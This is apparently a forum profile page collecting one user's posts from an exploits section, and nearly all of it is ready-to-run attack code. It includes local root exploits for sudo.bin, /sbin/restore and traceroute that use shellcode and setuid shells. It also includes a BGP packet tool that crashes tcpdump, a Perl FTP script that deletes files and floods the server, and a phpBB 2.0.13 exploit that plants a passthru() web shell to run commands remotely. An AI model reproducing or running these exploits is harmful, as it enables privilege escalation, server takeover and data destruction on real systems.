
AlucardHao
Active Members-
Posts
130 -
Joined
-
Last visited
Everything posted by AlucardHao
-
#include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <sys/stat.h> #define PATH_SUDO "/usr/bin/sudo.bin" #define BUFFER_SIZE 1024 #define DEFAULT_OFFSET 50 u_long get_esp() { __asm__("movl %esp, %eax"); } main(int argc, char **argv) { u_char execshell[] = "\xeb\x24\x5e\x8d\x1e\x89\x5e\x0b\x33\xd2\x89\x56\x07\x89\x56\x0f" "\xb8\x1b\x56\x34\x12\x35\x10\x56\x34\x12\x8d\x4e\x0b\x8b\xd1\xcd" "\x80\x33\xc0\x40\xcd\x80\xe8\xd7\xff\xff\xff/bin/sh"; char *buff = NULL; unsigned long *addr_ptr = NULL; char *ptr = NULL; int i; int ofs = DEFAULT_OFFSET; buff = malloc(4096); if(!buff) { printf("can't allocate memory\n"); exit(0); } ptr = buff; /* fill start of buffer with nops */ memset(ptr, 0x90, BUFFER_SIZE-strlen(execshell)); ptr += BUFFER_SIZE-strlen(execshell); /* stick asm code into the buffer */ for(i=0;i < strlen(execshell);i++) *(ptr++) = execshell[i]; addr_ptr = (long *)ptr; for(i=0;i < (8/4);i++) *(addr_ptr++) = get_esp() + ofs; ptr = (char *)addr_ptr; *ptr = 0; printf("SUDO.BIN exploit coded by _PHANTOM_ 1997\n"); setenv("NLSPATH",buff,1); execl(PATH_SUDO, "sudo.bin","bash", NULL); }
-
#!/bin/sh # # /sbin/restore exploit for rh6.2 # # I did not find this weakness my self, all i did was # writing this script (and some more) to make it # automatic and easy to use. # # This exploit should work on all redhat 6.2 systems # with /sbin/restore not "fucked up". May work on other # distros too, but only tested successfully on rh6.2. # # Make sure that the $USER variable is set! If you aren't # sure, do a SET USER=<your-login-name> before you start # the exploit! # # Please do NOT remove this header from the file. # echo "###########################################" echo "# /sbin/restore exploit for rh6.2 #" echo "# this file by nawok '00 #" echo "###########################################" echo " " echo "==> EXPLOIT STARTED, Wait..." echo "#!/bin/sh" >> /home/$USER/execfile echo "cp /bin/sh /home/$USER/sh" >> /home/$USER/execfile echo "chmod 4755 /home/$USER/sh" >> /home/$USER/execfile chmod 755 /home/$USER/execfile export TAPE=restorer:restorer export RSH=/home/$USER/execfile touch /tmp/1 /sbin/restore -t /tmp/1 rm -f /home/$USER/execfile echo "==> DONE! If everything went OK we will now enter rootshell..." echo "==> To check if its rooted, type 'whoami', or 'id'" echo "==> B-Bye, you are on your own now." /home/$USER/sh
-
/* * MasterSecuritY <www.mastersecurity.fr> * * openwall.c - Local root exploit in LBNL traceroute * Copyright (C) 2000 Michel "MaXX" Kaempf <maxx@mastersecurity.fr> * * Updated versions of this exploit and the corresponding advisory will * be made available at: * * [url]ftp://maxx.via.ecp.fr/traceroot/[/url] * * This program is free software; you can redistribute it and/or modify * it under the terms of the GNU General Public License as published by * the Free Software Foundation; either version 2 of the License, or * (at your option) any later version. * * This program is distributed in the hope that it will be useful, * but WITHOUT ANY WARRANTY; without even the implied warranty of * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the * GNU General Public License for more details. * * You should have received a copy of the GNU General Public License * along with this program; if not, write to the Free Software * Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA */ #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #define PREV_INUSE 0x1 #define IS_MMAPPED 0x2 char * filename = "/usr/sbin/traceroute"; unsigned int stack = 0xc0000000 - 4; unsigned int p = 0x0804ce38; unsigned int victim = 0x0804c88c; char * jmp = "\xeb\x0aXXYYYYZZZZ"; char * shellcode = /* <shellcode>: xor %edx,%edx */ "\x31\xd2" /* <shellcode+2>: mov %edx,%eax */ "\x89\xd0" /* <shellcode+4>: mov $0xb,%al */ "\xb0\x0b" /* <shellcode+6>: mov $XXXX,%ebx */ "\xbbXXXX" /* <shellcode+11>: mov $XXXX,%ecx */ "\xb9XXXX" /* <shellcode+16>: mov %ebx,(%ecx) */ "\x89\x19" /* <shellcode+18>: mov %edx,0x4(%ecx) */ "\x89\x51\x04" /* <shellcode+21>: int $0x80 */ "\xcd\x80"; char * program = "/bin/sh"; int zero( unsigned int ui ) { if ( !(ui & 0xff000000) || !(ui & 0x00ff0000) || !(ui & 0x0000ff00) || !(ui & 0x000000ff) ) { return( -1 ); } return( 0 ); } int main() { char gateway[ 1337 ]; char host[ 1337 ]; char * argv[] = { filename, "-g", "123", "-g", gateway, host, NULL }; unsigned int next; int i; unsigned int hellcode; unsigned int size; strcpy( host, "AAAABBBBCCCCDDDDEEEE" ); next = stack - (strlen(filename) + 1) - (strlen(host) + 1) + strlen("AAAA"); for ( i = 0; i < next - (next & ~3); i++ ) { strcat( host, "X" ); } next = next & ~3; ((unsigned int *)host)[1] = 0xffffffff & ~PREV_INUSE; ((unsigned int *)host)[2] = 0xffffffff; if ( zero( victim - 12 ) ) { fprintf( stderr, "Null byte(s) in `victim - 12' (0x%08x)!\n", victim - 12 ); return( -1 ); } ((unsigned int *)host)[3] = victim - 12; hellcode = p + (strlen("123") + 1) + strlen("0x42.0x42.0x42.0x42") + strlen(" "); if ( zero( hellcode ) ) { fprintf( stderr, "Null byte(s) in `host' (0x%08x)!\n", hellcode ); return( -1 ); } ((unsigned int *)host)[4] = hellcode; size = next - (p - 4); size = size | PREV_INUSE; sprintf( gateway, "0x%02x.0x%02x.0x%02x.0x%02x", ((unsigned char *)(&size))[0], ((unsigned char *)(&size))[1], ((unsigned char *)(&size))[2], ((unsigned char *)(&size))[3] ); strcat( gateway, " " ); strcat( gateway, jmp ); strcat( gateway, shellcode ); strcat( gateway, program ); hellcode += strlen(jmp) + strlen(shellcode); if ( zero( hellcode ) ) { fprintf( stderr, "Null byte(s) in `gateway' (0x%08x)!\n", hellcode ); return( -1 ); } *((unsigned int *)(gateway + strlen("0x42.0x42.0x42.0x42") + strlen(" ") + strlen(jmp) + 7)) = hellcode; hellcode += strlen(program) + 1; if ( zero( hellcode ) ) { fprintf( stderr, "Null byte(s) in `gateway' (0x%08x)!\n", hellcode ); return( -1 ); } *((unsigned int *)(gateway + strlen("0x42.0x42.0x42.0x42") + strlen(" ") + strlen(jmp) + 12)) = hellcode; execve( argv[0], argv, NULL ); return( -1 ); }
-
Tcpdump bgp_update_print RemoteDenialofService Exploit (Poc)
AlucardHao posted a topic in Exploituri
/* * 2005-05-31: Modified by [email]simon@FreeBSD.org[/email] to test tcpdump infinite * loop vulnerability. * * libnet 1.1 * Build a BGP4 update message with what you want as payload * * Copyright (c) 2003 Fr d ric Raynal <pappy at security-labs organization> * All rights reserved. * * Examples: * * empty BGP UPDATE message: * * # ./bgp4_update -s 1.1.1.1 -d 2.2.2.2 * libnet 1.1 packet shaping: BGP4 update + payload[raw] * Wrote 63 byte TCP packet; check the wire. * * 13:44:29.216135 1.1.1.1.26214 > 2.2.2.2.179: S [tcp sum ok] * 16843009:16843032(23) win 32767: BGP (ttl 64, id 242, len 63) * 0x0000 4500 003f 00f2 0000 4006 73c2 0101 0101 E..?....@.s..... * 0x0010 0202 0202 6666 00b3 0101 0101 0202 0202 ....ff.......... * 0x0020 5002 7fff b288 0000 0101 0101 0101 0101 P............... * 0x0030 0101 0101 0101 0101 0017 0200 0000 00 ............... * * * BGP UPDATE with Path Attributes and Unfeasible Routes Length * * # ./bgp4_update -s 1.1.1.1 -d 2.2.2.2 -a `printf "\x01\x02\x03"` -A 3 -W 13 * libnet 1.1 packet shaping: BGP4 update + payload[raw] * Wrote 79 byte TCP packet; check the wire. * * 13:45:59.579901 1.1.1.1.26214 > 2.2.2.2.179: S [tcp sum ok] * 16843009:16843048(39) win 32767: BGP (ttl 64, id 242, len 79) * 0x0000 4500 004f 00f2 0000 4006 73b2 0101 0101 E..O....@.s..... * 0x0010 0202 0202 6666 00b3 0101 0101 0202 0202 ....ff.......... * 0x0020 5002 7fff 199b 0000 0101 0101 0101 0101 P............... * 0x0030 0101 0101 0101 0101 0027 0200 0d41 4141 .........'...AAA * 0x0040 4141 4141 4141 4141 4141 0003 0102 03 AAAAAAAAAA..... * * * BGP UPDATE with Reachability Information * * # ./bgp4_update -s 1.1.1.1 -d 2.2.2.2 -I 7 * libnet 1.1 packet shaping: BGP4 update + payload[raw] * Wrote 70 byte TCP packet; check the wire. * * 13:49:02.829225 1.1.1.1.26214 > 2.2.2.2.179: S [tcp sum ok] * 16843009:16843039(30) win 32767: BGP (ttl 64, id 242, len 70) * 0x0000 4500 0046 00f2 0000 4006 73bb 0101 0101 E..F....@.s..... * 0x0010 0202 0202 6666 00b3 0101 0101 0202 0202 ....ff.......... * 0x0020 5002 7fff e86d 0000 0101 0101 0101 0101 P....m.......... * 0x0030 0101 0101 0101 0101 001e 0200 0000 0043 ...............C * 0x0040 4343 4343 4343 CCCCCC * * * Redistribution and use in source and binary forms, with or without * modification, are permitted provided that the following conditions * are met: * 1. Redistributions of source code must retain the above copyright * notice, this list of conditions and the following disclaimer. * 2. Redistributions in binary form must reproduce the above copyright * notice, this list of conditions and the following disclaimer in the * documentation and/or other materials provided with the distribution. * * THIS SOFTWARE IS PROVIDED BY THE AUTHOR AND CONTRIBUTORS ``AS IS'' AND * ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE * IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE * ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR OR CONTRIBUTORS BE LIABLE * FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL * DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS * OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT * LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY * OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF * SUCH DAMAGE. * */ /* #if (HAVE_CONFIG_H) */ /* #include "../include/config.h" */ /* #endif */ /* #include "./libnet_test.h" */ #include <libnet.h> void usage(char *name); #define set_ptr_and_size(ptr, size, val, flag) \ if (size && !ptr) \ { \ ptr = (u_char *)malloc(size); \ if (!ptr) \ { \ printf("memory allocation failed (%u bytes requested)\n", size); \ goto bad; \ } \ memset(ptr, val, size); \ flag = 1; \ } \ \ if (ptr && !size) \ { \ size = strlen(ptr); \ } int main(int argc, char *argv[]) { int c; libnet_t *l; u_long src_ip, dst_ip, length; libnet_ptag_t t = 0; char errbuf[LIBNET_ERRBUF_SIZE]; int pp; u_char *payload = NULL; u_long payload_s = 0; u_char marker[LIBNET_BGP4_MARKER_SIZE]; u_short u_rt_l = 0; u_char *withdraw_rt = NULL; char flag_w = 0; u_short attr_l = 0; u_char *attr = NULL; char flag_a = 0; u_short info_l = 0; u_char *info = NULL; char flag_i = 0; printf("libnet 1.1 packet shaping: BGP4 update + payload[raw]\n"); /* * Initialize the library. Root priviledges are required. */ l = libnet_init( LIBNET_RAW4, /* injection type */ NULL, /* network interface */ errbuf); /* error buffer */ if (l == NULL) { fprintf(stderr, "libnet_init() failed: %s", errbuf); exit(EXIT_FAILURE); } src_ip = 0; dst_ip = 0; memset(marker, 0x1, LIBNET_BGP4_MARKER_SIZE); memset(marker, 0xff, LIBNET_BGP4_MARKER_SIZE); while ((c = getopt(argc, argv, "d:s:t:m:p:w:W:a:A:i:I:")) != EOF) { switch (c) { /* * We expect the input to be of the form `ip.ip.ip.ip.port`. We * point cp to the last dot of the IP address/port string and * then seperate them with a NULL byte. The optarg now points to * just the IP address, and cp points to the port. */ case 'd': if ((dst_ip = libnet_name2addr4(l, optarg, LIBNET_RESOLVE)) == -1) { fprintf(stderr, "Bad destination IP address: %s\n", optarg); exit(EXIT_FAILURE); } break; case 's': if ((src_ip = libnet_name2addr4(l, optarg, LIBNET_RESOLVE)) == -1) { fprintf(stderr, "Bad source IP address: %s\n", optarg); exit(EXIT_FAILURE); } break; case 'p': payload = optarg; payload_s = strlen(payload); break; case 'w': withdraw_rt = optarg; break; case 'W': u_rt_l = atoi(optarg); break; case 'a': attr = optarg; break; case 'A': attr_l = atoi(optarg); break; case 'i': info = optarg; break; case 'I': info_l = atoi(optarg); break; default: exit(EXIT_FAILURE); } } if (!src_ip || !dst_ip) { usage(argv[0]); goto bad; } set_ptr_and_size(withdraw_rt, u_rt_l, 0x41, flag_w); set_ptr_and_size(attr, attr_l, 0x42, flag_a); set_ptr_and_size(info, info_l, 0x43, flag_i); /* * 2005-05-31: Modified by [email]simon@FreeBSD.org[/email] to test tcpdump * infinite loop vulnerability. */ if (payload == NULL) { if ((payload = malloc(16)) == NULL) { fprintf(stderr, "Out of memory\n"); exit(1); } pp = 0; payload[pp++] = 0; payload[pp++] = 33; payload_s = pp; } /* * BGP4 update messages are "dynamic" are fields have variable size. The only * sizes we know are those for the 2 first fields ... so we need to count them * plus their value. */ length = LIBNET_BGP4_UPDATE_H + u_rt_l + attr_l + info_l + payload_s; t = libnet_build_bgp4_update( u_rt_l, /* Unfeasible Routes Length */ withdraw_rt, /* Withdrawn Routes */ attr_l, /* Total Path Attribute Length */ attr, /* Path Attributes */ info_l, /* Network Layer Reachability Information length */ info, /* Network Layer Reachability Information */ payload, /* payload */ payload_s, /* payload size */ l, /* libnet handle */ 0); /* libnet id */ if (t == -1) { fprintf(stderr, "Can't build BGP4 update header: %s\n", libnet_geterror(l)); goto bad; } length+=LIBNET_BGP4_HEADER_H; t = libnet_build_bgp4_header( marker, /* marker */ length, /* length */ LIBNET_BGP4_UPDATE, /* message type */ NULL, /* payload */ 0, /* payload size */ l, /* libnet handle */ 0); /* libnet id */ if (t == -1) { fprintf(stderr, "Can't build BGP4 header: %s\n", libnet_geterror(l)); goto bad; } length+=LIBNET_TCP_H; t = libnet_build_tcp( 0x6666, /* source port */ 179, /* destination port */ 0x01010101, /* sequence number */ 0x02020202, /* acknowledgement num */ TH_SYN, /* control flags */ 32767, /* window size */ 0, /* checksum */ 0, /* urgent pointer */ length, /* TCP packet size */ NULL, /* payload */ 0, /* payload size */ l, /* libnet handle */ 0); /* libnet id */ if (t == -1) { fprintf(stderr, "Can't build TCP header: %s\n", libnet_geterror(l)); goto bad; } length+=LIBNET_IPV4_H; t = libnet_build_ipv4( length, /* length */ 0, /* TOS */ 242, /* IP ID */ 0, /* IP Frag */ 64, /* TTL */ IPPROTO_TCP, /* protocol */ 0, /* checksum */ src_ip, /* source IP */ dst_ip, /* destination IP */ NULL, /* payload */ 0, /* payload size */ l, /* libnet handle */ 0); /* libnet id */ if (t == -1) { fprintf(stderr, "Can't build IP header: %s\n", libnet_geterror(l)); goto bad; } /* * Write it to the wire. */ c = libnet_write(l); if (c == -1) { fprintf(stderr, "Write error: %s\n", libnet_geterror(l)); goto bad; } else { fprintf(stderr, "Wrote %d byte TCP packet; check the wire.\n", c); } if (flag_w) free(withdraw_rt); if (flag_a) free(attr); if (flag_i) free(info); libnet_destroy(l); return (EXIT_SUCCESS); bad: if (flag_w) free(withdraw_rt); if (flag_a) free(attr); if (flag_i) free(info); libnet_destroy(l); return (EXIT_FAILURE); } void usage(char *name) { fprintf(stderr, "usage: %s -s source_ip -d destination_ip \n" " [-m marker] [-p payload] [-S payload size]\n" " [-w Withdrawn Routes] [-W Unfeasible Routes Length]\n" " [-a Path Attributes] [-A Attribute Length]\n" " [-i Reachability Information] [-I Reachability Information length]\n", name); } -
#!usr/bin/perl # # FTP Internet Access Manager Command Exploit # ---------------------------------------------- # Infam0us Gr0up - Securiti Research # # Info: infamous.2hell.com # Vendor URL: [url]www.softfolder.com/internet_access_manager.html[/url] # use IO::Socket; if (@ARGV != 4) { print "\n FTP Internet Access Manager Command Exploit\n"; print "---------------------------------------------\n\n"; print "[!] usage: perl $0 [host] [user] [pass] [*file]\n"; print "[?] exam: perl $0 localhost admin 123 C:\WINNT\system32\command.exe\n"; print "*Only at dir Internet Access Manager was installed that user can delete\nany files type(e.g C:\)\n\n"; exit (); } $adr = $ARGV[0]; $user = $ARGV[1]; $pass = $ARGV[2]; $flz = $ARGV[3]; print "\n[+] Connect to $adr..\n"; $remote = IO::Socket::INET->new(Proto=>"tcp", PeerAddr=>$adr, PeerPort=>21, Reuse=>1) or die "Error: can't connect to $adr:21\n"; $chr1 = "\x55\x53\x45\x52"; $chr2 = "\x50\x41\x53\x53"; $dll = "\x44\x45\x4c\x45"; $tou = "\x70\x6f\x72\x74"; $bel = "\x32\x31"; $cowflaw = $tou.$bel; $tmp = "\x53\x54\x4f\x55"; $chop = "\x4f\x56\x45\x52"; print "[+] Connected\n"; $remote->autoflush(1); print "[+] FTP Server ..ready\n"; print $remote "$chr1 $user\n" and print "[+] Send -> USER $user...\n" or die "[-] Error: can't send user\n"; sleep(1); print $remote "$chr2 $pass\n" and print "[+] Send -> PASS $pass...\n" or die "[-] Error: can't send pass\n"; sleep(2); print "[+] User admin logged in\n"; print "[+] Press[enter] to DELETE $flz\n"; $bla= ; print $remote "$dll /$flz\n"; sleep(2); print "[+] Success\n"; sleep(1); print "[+] Sending trash mount..\n"; sleep(1); print $remote "$cowflaw\n"; print $remote "$tmp\n"; print "[+] Trashing folder[1]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[2]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[3]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[4]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[5]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[6]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[7]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[8]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[9]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[10]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[11]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[12]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[13]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[14]..\n"; print $remote "$tmp\n"; print "[+] Trashing folder[15]..\n"; print $remote "$tmp\n"; sleep(2); print "[+] DONE\n\n"; print $remote "$chop\n"; print "W00t.FTP Flawned!\n"; print "..press any key to exit\n"; $bla= ; close $remote;
-
phpBB 2.0.13 (admin_styles.php) Remote Command Execution Exp
AlucardHao posted a topic in Exploituri
#!/usr/bin/perl ### r57phpbb_admin2exec.pl ### ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ### phpBB admin_styles.php commands execution exploit ### tested on phpBB 2.0.13 ### ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ### by 1dt.w0lf ### RST/GHC ### [url]http://rst.void.ru[/url] ### [url]http://ghc.ru[/url] ### ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ ### screen ### r57phpbb_admin2exec.pl -p [url]http://blah.com/phpBB/admin/[/url] -s 0864cb0abb396319c589ebc2a98c2c5d -c get_prefix ### ----------------------------------------------------------------------------------- ### [~] Try to get prefix ...[ DONE ] ### PREFIX : phpbb_ ### ----------------------------------------------------------------------------------- ### ### r57phpbb_admin2exec.pl -p [url]http://blah.com/phpBB/admin/[/url] -s 0864cb0abb396319c589ebc2a98c2c5d -P phpbb_ ### ----------------------------------------------------------------------------------- ### [!] Method 2 - use "create\export style" ### [~] Try to run sql query in database ... [ DONE ] ### [~] Creating new style ... [ DONE ] ### [~] Creating file ... [ DONE ] ### [+] File successfully created! Now you can try execute command! ### [~] Delete style from database ... [ DONE ] ### ----------------------------------------------------------------------------------- ### ### r57phpbb_admin2exec.pl -p [url]http://blah.com/phpBB/admin/[/url] -s 0864cb0abb396319c589ebc2a98c2c5d -c "uname -sr; id" ### ----------------------------------------------------------------------------------- ### FreeBSD 5.3-RELEASE ### uid=80(www) gid=80(www) groups=80(www) ### ----------------------------------------------------------------------------------- ### 20.04.2005 use LWP::UserAgent; use Getopt::Std; getopts("p:s:P:c:m:"); $path = $opt_p; $sid = $opt_s; $prefix = $opt_P || 'phpbb_'; $cmd = $opt_c || 'create'; $method = $opt_m || 2; #################### LITTLE CONFIG # forum on win or unix? commands split by ; or && $cmdspl = ';'; # unix # filename for create. default is 'theme_info.cfg' for include in admin_styles.php?mode=addnew # DONT CHANGE if you don't know that you do!!! $filename = '/theme_info.cfg'; # folder for create file, we need folder writable for apache user, by default we use /tmp $dir = '../../../../../../../../../../../../../../../../../../../../../tmp'; #################### END CONFIG if(!$path || !$sid) { &usage; } $xpl = LWP::UserAgent->new() or die; if($cmd eq 'clear') { &show_header; print "-----------------------------------------------------------------------------------\n"; print "[~] Clearing database ... "; $sql = 'DELETE FROM `'.$prefix.'themes` WHERE style_name="" AND template_name="";'; $suc = &phpbb_sql_query("${path}admin_db_utilities.php?sid=$sid",$sql); if(!$suc) { print " [ FAILED ]\n"; exit(); } if($suc == 1) { print " [ DONE ]\n"; } print "-----------------------------------------------------------------------------------\n"; exit(); } if($cmd eq 'create' && $method == 1) { &show_header; print "-----------------------------------------------------------------------------------\n"; print "[!] Method 1 - use \"INTO OUTFILE\"\n"; print "[!] Create file for including.\n"; print "[~] Try to run sql query in database..."; $sql = 'SELECT \'<? passthru($_POST[jagajaga]); ?>\' FROM '.$prefix.'users LIMIT 1 INTO OUTFILE \''.$dir.$filename.'\';'; $suc = &phpbb_sql_query("${path}admin_db_utilities.php?sid=$sid",$sql); if(!$suc) { print " [ FAILED ]\n"; exit(); } if($suc == 2) { print " [ DONE ]\n[!] File already exists! Now you can try execute command!\n"; } if($suc == 1) { print " [ DONE ]\n[+] File successfully created! Now you can try execute command!\n"; } print "-----------------------------------------------------------------------------------\n"; exit(); } if($cmd eq 'get_prefix') { &show_header; print "-----------------------------------------------------------------------------------\n"; print "[~] Try to get prefix ..."; $res = $xpl->get( "${path}admin_db_utilities.php?perform=backup&additional_tables=&backup_type=structure&drop=0&backupstart=1&gzipcompress=0&startdownload=1&sid=$sid" ); if($res->is_success && $res->content =~ /(TABLE: )(.*)(auth_access)/) { $prefix = ($2)?($2):("No prefix"); print "[ DONE ]\nPREFIX : $prefix\n"; } else { print "[ FAILED ]\n"; } print "-----------------------------------------------------------------------------------\n"; exit(0); } if($cmd eq 'create' && $method == 2) { &show_header; print "-----------------------------------------------------------------------------------\n"; print "[!] Method 2 - use \"create\export style\"\n"; print "[~] Try to run sql query in database ..."; $sql = 'ALTER TABLE `'.$prefix.'themes` CHANGE `template_name` `template_name` VARCHAR( 255 ) NOT NULL;'; $suc = &phpbb_sql_query("${path}admin_db_utilities.php?sid=$sid",$sql); if(!$suc) { print " [ FAILED ]\n"; exit(); } if($suc == 1) { print " [ DONE ]\n"; } print "[~] Creating new style ..."; $res = $xpl->post( "${path}admin_styles.php?sid=$sid", [ 'style_name' => '0wn', 'template_name' => 'a=12;passthru($_POST[jagajaga]);exit(0);//'.$dir, 'mode' => 'create', 'submit' => 'Save Settings' ], ); if($res->is_success){ print " [ DONE ]\n[~] Creating file ..."; } else { print " [ FAILED ]\n"; exit(0); } $res = $xpl->post( "${path}admin_styles.php?sid=$sid", [ 'export_template' => 'a=12;passthru($_POST[jagajaga]);exit(0);//'.$dir, 'mode' => 'export', 'edit' => 'Submit' ], ); if($res->is_success) { print " [ DONE ]\n[+] File successfully created! Now you can try execute command!\n"; } else { print " [ FAILED ]\n"; exit(0); } print "[~] Delete style from database ..."; $sql = 'DELETE FROM `'.$prefix.'themes` WHERE style_name="0wn";'; &phpbb_sql_query("${path}admin_db_utilities.php?sid=$sid",$sql); print " [ DONE ]\n"; print "-----------------------------------------------------------------------------------\n"; exit(0); } $jagajaga = 'echo _GHC/RST_ '; $jagajaga .= $cmdspl; $jagajaga .= $cmd; $jagajaga .= $cmdspl; $jagajaga .= ' echo _GHC/RST_'; $res = $xpl->post( "${path}admin_styles.php?mode=addnew&sid=${sid}&install_to=${dir}", [ 'jagajaga' => "$jagajaga" ] ); &show_header; if($res->content =~ /main\(\): Failed opening/) { print "[-] Error!\nFailed include file! Maybe you forgot create shell file first?\n"; exit(); } @rez = split("_GHC/RST_",$res->content); print "-----------------------------------------------------------------------------------\n"; print @rez[1]; print "-----------------------------------------------------------------------------------\n"; sub usage(){ print "-----------------------------------------------------------------------------------\n"; print " phpBB admin_styles.php command execution exploit by 1dt.w0lf\n"; print "-----------------------------------------------------------------------------------\n"; print "Usage: $0 [options]\n"; print "\nOptions:\n\n"; print " -p path to phpBB admin interface e.g. http://site.com/phpBB/admin/\n\n"; print " -s admin sid ... yeeesss you need admin rights for use this exploit =)\n\n"; print " -P database prefix (optional) default \"phpbb_\"\n\n"; print " -c [create|clear|get_prefix|(any unix/win command)]\n\n"; print " \"create\" for first create shell *default\n"; print " \"clear\" for delete our NULL styles from database\n"; print " \"get_prefix\" get table prefix\n"; print " \"any unix or win commands\" for commands execute =)\n\n"; print " -m method [1|2] (optional) default \"2\"\n\n"; print " 1 - use mysql function \"INTO OUTFILE\" for creating new file\n"; print " 2 - use phpBB functions \"create style\" and \"export style\" for create new file\n"; print "-----------------------------------------------------------------------------------\n"; print " RST/GHC private stuff , [url]http://rst.void.ru[/url] , http://ghc.ru\n"; exit(); } sub show_header() { print "-----------------------------------------------------------------------------------\n"; print " phpBB admin_styles.php command execution exploit by RST/GHC\n"; print "-----------------------------------------------------------------------------------\n"; } sub phpbb_sql_query($$){ $res = $xpl->post("$_[0]", Content_type => 'form-data', Content => [ perform => 'restore', restore_start => 'Start Restore', backup_file => [ undef, '0wneeeeedddd', Content_type => 'text/plain', Content => "$_[1]", ], ] ); if ($res->is_success) { if ($res->content =~ /already exists/) { return 2; } if ($res->content =~ /The Database has been successfully restored/) { return 1; } } return 0; } -
